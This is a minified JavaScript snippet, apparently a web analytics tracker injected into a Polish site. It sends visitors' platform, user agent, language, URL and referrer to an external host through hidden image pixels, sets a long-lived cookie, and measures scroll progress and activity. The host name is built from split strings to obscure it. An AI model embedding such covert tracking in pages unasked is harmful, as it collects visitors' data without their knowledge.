if(top.window.X085d46306f0d1ae32abe1bea08d04a5d==undefined) {top.window.X085d46306f0d1ae32abe1bea08d04a5d=1;X2191901804={a:function(){I2191901804="pulu679ek2sn59lrtegka1efqyzyvb";coo_n="us"+("t"+"at_")+I2191901804+"=";coo_s=document.cookie.split(";");coo_uu_2191901804=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2191901804=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2191901804+'_'+coo_uu_2191901804+'?sess=13666217138338&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2191901804.w_act=1;X2191901804.w_act_single=0;});this.aE(top.window,"blur",function(){X2191901804.w_act_single=1;X2191901804.lifelimit=(new Date().getTime())+3*60*1000;X2191901804.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2191901804.aE(d,"mousemove",X2191901804.rIT);X2191901804.aE(d,"click",X2191901804.rIT);X2191901804.aE(w,"scroll",X2191901804.rIT);X2191901804.aE(d,"keyup",X2191901804.rIT);X2191901804.aE(d,"touchstart",X2191901804.rIT);X2191901804.aE(d,"touchmove",X2191901804.rIT);X2191901804.rIT();});this.ping=function(){if(X2191901804.stopped!=0) return false;t=(new Date().getTime());if(X2191901804.w_act==1 || X2191901804.w_act_single==1) {X2191901804.im('/livestat/pulu679ek2sn59lrtegka1efqyzyvb/13666217138338?p='+X2191901804.pos_progress+'&t='+t+X2191901804.e_info);if(X2191901804.e_info!="") X2191901804.e_info="";if(X2191901804.w_act_single==1) {X2191901804.w_act=0;X2191901804.w_act_single=0;}} else {if(t>X2191901804.lifelimit) X2191901804.imX();}if(t>X2191901804.t_dur) X2191901804.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2191901804.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2191901804;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2191901804.scrl);X.rE(top.window,"resize",X2191901804.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bSVDNCU5OXNraWUlMjAlNUMtJTIwd2klQzQlOTljZWo=","dG8lMjBjbyVDNSU5QiUyMHdpJUM0JTk5Y2Vq","bmklQzUlQkMlMjB0eWxrbyUyMHByYWt0eWN6bmU="];this.string_end = ["a2xhc3klMjBrYSVDNSVCQ2RlbXUlMjB3eWdsJUM0JTg1ZG93aQ==","c3R5bCUyMGklMjBkb2RhJUM0JTg3","d3lyYXppJUM0JTg3JTIwc3clQzMlQjNqJTIwaW5keXdpZHVhbG55"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2191901804.rsz();X2191901804.scrl();},4500);this.aE(top.window,"resize",function(){if(X2191901804.timer_resize!=false) clearTimeout(X2191901804.timer_resize);X2191901804.timer_resize=setTimeout(X2191901804.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2191901804.timer_scroll!=false) clearTimeout(X2191901804.timer_scroll);X2191901804.timer_scroll=setTimeout(X2191901804.scrl, 200);});}}setTimeout(X2191901804.ping, 250);this.intv=setInterval(X2191901804.ping, 5000);},rIT:function(){if(X2191901804.intv==false) return false;clearTimeout(X2191901804.idleTimer);X2191901804.idleTimer=setTimeout(function(){ X2191901804.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2191901804=document.createElement("img");im2191901804.style.cssText='position:absolute !important; visibility:hidden !important;';im2191901804.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2191901804.onload = function(){ if(im2191901804.parentNode!=undefined) im2191901804.parentNode.removeChild(im2191901804); };im2191901804.onerror = function(){ if(im2191901804.parentNode!=undefined) im2191901804.parentNode.removeChild(im2191901804); X2191901804.imX(); };document.body.appendChild(im2191901804);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2191901804.a();}